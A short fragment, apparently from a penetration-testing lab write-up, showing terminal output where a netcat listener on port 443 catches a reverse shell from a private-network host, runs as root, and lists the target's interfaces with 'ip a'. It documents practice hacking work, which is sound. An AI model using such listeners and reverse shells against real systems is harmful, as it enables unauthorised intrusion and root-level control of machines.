 ❯ nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.0.111] from (UNKNOWN) [192.168.0.139] 34340
# whoami
root
# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 08:00:27:cc:49:ce brd ff:ff:ff:ff:ff:ff
    inet 192.168.0.139/24 brd 192.168.0.255 scope global dynamic enp0s3
       valid_lft 5849sec preferred_lft 5849sec
    inet6 fe80::a00:27ff:fecc:49ce/64 scope link
       valid_lft forever preferred_lft forever
#